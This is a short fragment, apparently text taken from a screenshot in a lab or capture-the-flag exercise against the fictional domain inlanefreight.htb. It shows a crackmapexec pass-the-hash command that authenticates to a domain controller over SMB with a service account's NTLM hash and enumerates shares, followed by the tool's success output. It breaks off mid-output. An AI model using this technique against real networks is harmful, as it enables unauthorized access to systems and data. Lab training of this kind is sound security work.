 crackmapexec smb dc01.inlanefreight.htb -u svc_inlaneadm$ -H
76fa2df9e8f656ae81b0bd271bef0346 --shares
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB dc01.inlanefreight.htb 445 DC01 [+]
inlanefreight.htb\svc_inlaneadm$:76fa2df9e8f656ae81b0bd271bef0346
SMB dc01.inlanefreight.htb 445 DC01 [+] Enumerated